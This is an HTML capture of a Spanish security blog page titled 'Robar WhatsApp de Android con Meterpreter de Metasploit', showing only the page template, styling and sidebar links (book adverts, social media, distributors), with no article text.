

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1428630834848
body_size: 58276
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='b8VjhZ29wt4auKs9Cx1uPumFrU2jolOrl69zwO_QRGs' name='google-site-verification'/>
<meta content='88d3fe5adc' name='bloguzz'/>
<meta content='37VA8Leb0aT7Q3rKMndU' name='follow_it-verification-code'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.elladodelmal.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Un informático en el lado del mal - Atom" href="https://www.elladodelmal.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Un informático en el lado del mal - RSS" href="https://www.elladodelmal.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Un informático en el lado del mal - Atom" href="https://www.blogger.com/feeds/21555208/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Un informático en el lado del mal - Atom" href="https://www.elladodelmal.com/feeds/203328176054354878/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYsNfvLcsgy-cJvzytEmdA6VKX1LCVtPpT9mJea-tOu1d0mZBs4KGR5vKzLmZFEthr1xPjthvjYZa0WHdizpJlJ2bFYMmpl0fFYmhYFb8-TC3xYRDX_meQhyphenhyphenSsJOr0iefJeziW/s1600/e0.png' rel='image_src'/>
<meta content='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html' property='og:url'/>
<meta content='Robar WhatsApp de Android con Meterpreter de Metasploit' property='og:title'/>
<meta content='Blog personal de Chema Alonso ( https://MyPublicInbox.com/ChemaAlonso ): Ciberseguridad, IA, Innovación, Tecnología, Cómics &amp; Cosas Personasles.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYsNfvLcsgy-cJvzytEmdA6VKX1LCVtPpT9mJea-tOu1d0mZBs4KGR5vKzLmZFEthr1xPjthvjYZa0WHdizpJlJ2bFYMmpl0fFYmhYFb8-TC3xYRDX_meQhyphenhyphenSsJOr0iefJeziW/w1200-h630-p-k-no-nu/e0.png' property='og:image'/>
<title>Un informático en el lado del mal: Robar WhatsApp de Android con Meterpreter de Metasploit</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Blue
Designer: Douglas Bowman
URL:      www.stopdesign.com
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#135">
<Variable name="textcolor" description="Text Color"
type="color" default="#ccc">
<Variable name="linkcolor" description="Link Color"
type="color" default="#9bd">
<Variable name="pagetitlecolor" description="Title Color"
type="color" default="#eee">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#79b">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#fc6">
<Variable name="bordercolor" description="Border Color"
type="color" default="#468">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#579">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#ccc">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#a7a">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif">
*/
/* Use this with templates/template-twocol.html */
body, .body-fauxcolumn-outer {
background:#113355;
margin:0;
color:#cccccc;
font:x-small "Trebuchet MS", Trebuchet, Verdana, Sans-Serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#99bbdd;
text-decoration:none;
}
a:visited {
color:#aa77aa;
text-decoration:none;
}
a:hover {
color:#ffcc66;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:1100px;
margin:10 auto 10px;
border:1px solid #446688;
}
#header {
margin: 5px;
border: 1px solid #446688;
text-align: center;
color:#eeeeee;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#header a {
color:#eeeeee;
text-decoration:none;
}
#header a:hover {
color:#eeeeee;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:1000px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #7799bb;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 1100px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#left-sidebar-wrapper {
width: 270px;
float: left;
padding:0px 10px 0px 0px;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden; /* fix for long non-text content breaking IE sidebar float */
}
#main-wrapper {
width: 500px;
float: left;
padding: 10px;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#right-sidebar-wrapper {
width: 270px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#557799;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #446688;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#ffcc66;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#ffcc66;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post p {
margin:0 0 .75em;
line-height:1.6em;
}
.post-footer {
margin: .75em 0;
color:#557799;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img {
padding:4px;
border:1px solid #446688;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #557799;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #cccccc;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding:0 0 .25em 15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #446688;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin: 0 5px 5px 0;
padding: 4px;
border: 1px solid #446688;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #557799;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #header {
margin-left: 0px;
margin-right: 0px;
}
/* Estilos de la Nube de Etiquetas */
#labelCloud {text-align:center;font-family:arial,sans-serif;}
#labelCloud .label-cloud li{display:inline;background-image:none !important;padding:0 5px;margin:0;vertical-align:baseline !important;border:0 !important;}
#labelCloud ul{list-style-type:none;margin:0 auto;padding:0;}
#labelCloud a img{border:0;display:inline;margin:0 0 0 3px;padding:0}
#labelCloud a{text-decoration:none}
#labelCloud a:hover{text-decoration:underline}
#labelCloud li a{}
#labelCloud .label-cloud {}
#labelCloud .label-count {padding-left:0.2em;font-size:9px;color:#000}
#labelCloud .label-cloud li:before{content:"" !important}

--></style>
<script type='text/javascript'>
// Variables en la Nube sobre el color y tamaño de la fuente
var cloudMin = 1;
var maxFontSize = 18;
var maxColor = [255,255,255];
var minFontSize = 10;
var minColor = [255,255,255];
var lcShowCount = false;
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=21555208&amp;zx=9ca5a1a7-3b5f-4fe6-995d-0929532bfd40' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=21555208&amp;zx=9ca5a1a7-3b5f-4fe6-995d-0929532bfd40' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2708503623341836 -->

</head>
<body>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.elladodelmal.com/'>
Un informático en el lado del mal
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blog personal de Chema Alonso sobre sus cosas.</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='left-sidebar-wrapper'>
<div class='sidebar section' id='left-sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar artículo</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.elladodelmal.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Quantum Security</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://0xword.com/es/libros/248-quatum-security-tecnologia-cuantica-ciberseguridad-criptografica-cuantica-y-post-cuantica.html" style="margin-left: 1em; margin-right: 1em;"><br class="Apple-interchange-newline" /><img border="0" data-original-height="1610" data-original-width="1137" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzNgeoS8bK-N-wht22IN3Z9fcjMOMuMh6f9H8bSB9a-4MxLglEcHxqPpeuw8auxDK6z1mWBzkmwxwpV_x1cgen1gWeVP9ig3bZUh2UrXc8DcD68D7ZVT7gCmkeHGu9p08QKsTN4fW0RsnEbdcSXP2xHDPbmogTUDdrsk_YmX7lGAsv-olxYX2k/w282-h400/Quantum1.jpg" width="100%" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>IronGate Security</h2>
<div class='widget-content'>
<a href="https://www.irongate.es/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmwytYEHMKEpY_yhf0TM1hrG8KUda6Y-fMjDLXNei73kwrZyRL_4C-QKr80nT9MFQlolbKdNMAYn6cfYwsMrlUgVD7GVI-RL0aGeldPkzB-BtI2H5tfFtqZloaw3bmX7cwCqlyMneqJBxtseiGwHTzR3HeeKQhF0u_7Bslsy1lLv0-har4pMkC/s1214/IronGate0.jpg" width="100%" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Contactos y RRSS</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwUGsp97L-dny9Q-EjWOpZ0z0_wD1GypZTgm4Gplhv7LsbH0IhbbIHAH6llgjkDhcYXCJh70MWxWCgBBuNV7bPCzbWIK6eDKxf_Xc2zfucqQK-uW1O0MUQzQgsPg2-8kS-yQt18g/s1600/email.gif" width="30" valign="top" /> <a href="https://www.elladodelmal.com/p/contacto.html">Contactar con Chema Alonso</a><br/>
<img border="0" data-original-height="458" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHtjItX7OaE4UQN7LmH6c03kiQQUWyF4f0ecyQnzer5xwdI4EnzqmdbpySCKnt-5fYih4vipgP3zeQi2bGMzCxZhUOWzi8YNmD7aBBbSJ-8e3hDt76CeWijiigZ9a0s9IeR0t_/s320/mpiico.png" width="30" /> <a href="https://www.mypublicinbox.com/ChemaAlonso/videocall">Reunión Virtual con Chema Alonso</a><br />
<img border="0" data-original-height="458" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHtjItX7OaE4UQN7LmH6c03kiQQUWyF4f0ecyQnzer5xwdI4EnzqmdbpySCKnt-5fYih4vipgP3zeQi2bGMzCxZhUOWzi8YNmD7aBBbSJ-8e3hDt76CeWijiigZ9a0s9IeR0t_/s320/mpiico.png" width="30" /> <a href="https://www.mypublicinbox.com/ChemaAlonso">Buzón Público de Chema Alonso</a><br />
<a href="https://telegram.me/Elladodelmal"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0TMClnMmRdqhCOJVYzShyphenhyphenso_8BMnYKdVmhu_gDyXDi82j59Et97n_SMVgvaDlUSv4xqvxWQaSZPUZ_vGoD3tyyEpLp8owZ3p6cvlUFhdro1zDjcHhjUj5J4A3nhknbktzu7Ms/s320/telegramlogo.png" width="30" valign="middle"/> Sigue El lado del mal en Telegram</a><br/>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24mLtqIQ-auHwq7GeyKRncWxB7dSppgX_yhN90wPv42CgUQ4U7OliCov8H3nJ3pFIF8XTBtIx8EqqAmLUY8lC13lb5JA_OB3eFWj3Nth2NzZ7F7-PxeQTYSdXu7a5H4QD1f90/w200-h200/tiktok.png" width="30" valign="middle"/> <a href="https://www.tiktok.com/@chema_alonso">Sigue a Chema Alonso en TikTok</a><br/>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlQVg4T3CPpYrrJG3NMWVgi4pCi9dMFjCdScNIQ_GTLX7VBCJScMN4UOw3I8cj4n-bFnbNr2OEiPvDjhwNQL0lzYS0fbUkbmlSkxO3qtZBoOBIMzN4v-_gvUeJXD0XSdQnEoGe/s0/whakoom.png" width="30" valign="middle"/> <a href="https://www.whakoom.com/chemaalonso/">Sigue a Chema Alonso en Whakoom</a><br/>
<a href="https://Threads.net/@chemaalonso"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEier-uySz-NeKvRbCUWHCe7GMeaGmcnc-7GIyrlhGtCJfbvh0Jzs6e4Ljj2zQWp7c-6GW9aKH4lOgJDbpA22RtPWMDOIhjlM0pFI-cQTsxosn4PZAghzn14mUcBne1ZSSDbBqT__SWPlPJDConS2j54zHqLwuQGBa25JRcbew8irRd4so0L9o6w/s16000/threads.png" width="30" valign="middle"/> Chema Alonso en Threads</a><br/>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG33Vp3f8ocbkKy7o8hluhweMHMxhx05Va9W_4mwbravUFWWFjAf8HvSmj9il24k79T8S5kd5KHsP9aDx-YevPzJWzGdTixw5jy5_JaNFQIxDF6UjaXUId7wE5kXq_T18_t1ey/w200-h200/spotify.jpg" width="30" valign="middle"/> <a href="https://open.spotify.com/user/c0v1a6mx7a3kgbdpokuw37sel">Sigue a Chema Alonso en Spotify</a><br/>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaAcB6oHhAFAHLa4HPGuu3aTdSDO1bIyrLXMdP0ts-7SqKjFXchxeOP47SVGlnPl1buBrzNfvGjkANDnvlNJ8qffJ5hSdjmO5TIanxOfgRSJiIbZtvuf75Uj5iY_0KCu5kJjSY/s1600/twitter.gif" width="30" valign="middle"/> <a href="https://twitter.com/#!/chemaalonso">Sigue a Chema Alonso en Twitter / X</a><br/>
<a rel="me" href="https://ioc.exchange/@chemaalonso"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1tpjKjUzo1JC-GiFPeEfC--k0goxsfx3SkDML8cjiKc__rxfweJncr_yRgXGlb9UIylbAA66FOGM71wibUJ-70d-zDuQqEbzRvOvQKaYjbhbZw97v9t-VQPblF__5DR_Oc0FUzagO0_9L8RUWJha1Qog15pZiez5jAN0A5qc9hj6Nw6p37w/s768/mastodon_logo.png" width="30" valign="middle"/> Chema Alonso en Mastodon</a><br/>
<a href="https://bsky.app/profile/chemaalonso.com"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiKa80V_5q5teB-zzJ1kJqo6odh4E8WxaanThoBZqKptT7KrWfJTGOppndhVCDmhGZ5qi9-LGk0wVcbf4CF5Ic8qjaCNOju6kDg24BW3U3s9aFkGf-8TyXX8RpBRvLKub9x2vRiQ-YP9OKUUYTgNgOBLRJMuiXUWNaddVVcxrXQIrPrYvDFQAe/s1200/bskylogo.png" width="30" valign="middle" /> Chema Alonso en BSKY</a><br/>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9vUMUZ17UOm7EgehQnAgZeZwtPAEqtbV98yG7Xr__6zxKVNYC5OE6xptmyjgKHpG0W6aSzzGYDxAjA7K4RTKW-Ip6IwVcHAmu0bkUI6JzBqh8KowhHACn5gaT9OyatcUH_61e/s1600/facebook-logo1.png" width="30" valign="middle" /> <a href="http://www.facebook.com/chema.alonso.maligno">Chema Alonso en Facebook</a><br/>
<a href="http://www.linkedin.com/pub/chema-alonso/25/42a/810"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9rwuZQGRhE8meAYVG725lrZrO74aCud6OCUF5MTIUpB429ZeT6Vfh8V7G0acHxqiVDsNM4V7OzIwygyQXNtbZi1DnI_utycDd-DFiHkahmjm2eOuu_-dh0mqYyEOldI3NNvKDdg/s320/linkedin_icon.png" valign="middle" width="30"/> Chema Alonso en Linkedin</a><br/>
<a href="http://feeds.feedburner.com/ElLadoDelMal" target="new" rel="alternate" type="application/rss+xml"><img alt="" style="vertical-align:middle;border:0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiNAGHzC9G9_3-QkujOEXHfi5Kh1UniYAQBEBuc1PIJ692TQgdFzsdJDv8rjWoKgp7T9hKvFztRPGKIrOGGVBvDZNnKZlEa5FXqivlNWk8okVsIGM1lUbHQEEjh805DtrE-26KWjxeJ98yFx7tKV50lC77ZAkBGof1SAN_y35qO6drzt1HWAXn/s512/rsslogo.png" width="30" /></a>&nbsp;<a href="http://feeds.feedburner.com/ElLadoDelMal" rel="alternate" type="application/rss+xml">Suscríbete al canal RSS</a><br/>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggkMlq2gK0PXbyalmNx4MaNycgQLBFqjk0v01bkPRLw1eiAgS2_tQ1-BQ4vC6nRRVef4RGT7tdDK3drkyx24LfwXnxXj5cTrNHpn43vWMqEjXUpYpBGn1AMTbp4C-SwUnXwVcL/s1600/slideshare-logo.png" width="30" valign="middle" /> <a href="http://www.slideshare.net/chemai64">Canal SlideShare de Chema Alonso</a><br/>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW9jS5CS2TbsMy5CyH2NXswJ1tT9wawMwaYczJ45DGFwHjA9gEa6b1Jucl6kJufDoLT8J3vxsLY1MTUllGk7GYWj8b0pXwKPsjLe02DP91pxW0_V-qACXY_KUy5GHzscLTH_VE/s1600/Youtube-Logo.png" width="30" valign="middle" /> <a href="https://www.youtube.com/user/Chemai64?sub_confirmation=1">Canal YouTube de Chema Alonso</a>  <br/>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gVpcfMlSsQpixsPUVYidqX3WcMmti9jU5pfNcsSIpLyYkdnMgmy6Hi5cFO_OEpuy666XClYR6OUdNW0vdsGBd8Lmrd8Th79372BXzvf8uRvqE-Y5nGE_GiVG_lX7AlvIom-v/s1600/insta.png" width="30" valign="middle" /> <a href="http://instagram.com/chemaalonso">Canal Instagram de Chema Alonso</a><br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Libro "Hacking Web Technologies"</h2>
<div class='widget-content'>
<center><a href="https://0xword.com/es/libros/81-hacking-web-technologies.html"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEj7RucoDbPIJYmvbtK8jHOqZBx0whI4aenwh8zmleNWRBFHpgIfNlk4e1_ByLkEMe7aW-hsspH2B6sY0pXqePtIMyYA8zJ4-Stc1G0B1T8YtRLFLDSLWXv4m9Q-7sR4htMIPS7oPIsuGbkxYsQ40IQChO8tzcUr928SxF5QgvhJ7_xCyTUDAw=w308-h400" width="100%"/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Libro de Hacking de<br>Aplicaciones Web: SQL Injection</h2>
<div class='widget-content'>
<center><a href="https://0xword.com/es/libros/25-libro-hacking-aplicaciones-web-sql-injection.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlH7qcLT0fvjrC4xN8-82trgoPuDTHhQJo6RNBXpeNteYo1DMrOcXDS8JAteLzrYtP4P25TiT_UPFWvsXSFFJw6pwVW6eB5n8uy9hn7Nl0czbAWStLq-SiXQyYrNjDgZyDQrcw/w484-h640/libro-hacking-aplicaciones-web-sql-injection.jpeg" width="100%"/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>0xWord</h2>
<div class='widget-content'>
<a href="http://0xword.com/es/content/9-publicatulibro">Publicar tu libro en 0xWord</a><br/>
<b><font color="yellow">DISTRIBUIDORES de 0xWORD</font></b><br/>
<a href="https://www.dragonjar.org/servicios-de-seguridad-informatica#libros-hacking"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiexvTBbTSB36Lb1d0YaYPk5vuHZzqpxDTfcAfd7RU2v7-Jh36JPoRRAwiNLBqZiCE4cLbpc4CrWQGf1Ijja1N16FcQBhCW4fBot0sdRMfzK-RddusqE-nc5n_AWBF5CLXeJZW0/s200/colombia-flag-3d-small.png" width="50" " valign="middle" /> &nbsp; DragonJAR</a><br/>

<a href="https://store.8dot8.org/libros"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwABVW6IKuoJdGJ3yxp9DTaMqDc84D1dR2YABjYeW_AswCMDT12ow3UXW1_Brb_P584pp6l0kNh7q9cWYYtI4wnKXxEp2xI9UXeAqxQ6yydg6EPs7e7wfeqLSRAFaB26UAhfX6/s200/chile-flag-3d-small.png" width="50" " valign="middle" /> &nbsp; 8.8 Chile</a><br/>

<a href="https://www.dreamlab.net/es/libros/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwABVW6IKuoJdGJ3yxp9DTaMqDc84D1dR2YABjYeW_AswCMDT12ow3UXW1_Brb_P584pp6l0kNh7q9cWYYtI4wnKXxEp2xI9UXeAqxQ6yydg6EPs7e7wfeqLSRAFaB26UAhfX6/s200/chile-flag-3d-small.png" width="50" " valign="middle" /> &nbsp; Dreamlab</a><br/>

<a href="https://www.ekoparty.org/en_US/shop"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhLK_7j9K-0o8tasqni18Cj7Z8sek-sHlUpqy5IOCAf-AJ5JiD1MbVO-GqOPLHGAq7XrqG_QVLAZgts2SRp-gncrtOr47Lpe9t-CY9HyiN4lax85WAQB8YqYPJ28Sp2f_QWGiZ/s200/argentina-flag-3d-small.png" width="50" " valign="middle" /> &nbsp; Ekoparty</a><br/>
<a href="http://www.itforensic-la.com/pages/productos.html#test2"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiexvTBbTSB36Lb1d0YaYPk5vuHZzqpxDTfcAfd7RU2v7-Jh36JPoRRAwiNLBqZiCE4cLbpc4CrWQGf1Ijja1N16FcQBhCW4fBot0sdRMfzK-RddusqE-nc5n_AWBF5CLXeJZW0/s200/colombia-flag-3d-small.png" width="50" " valign="middle" /> &nbsp; IT Forensic</a><br/>
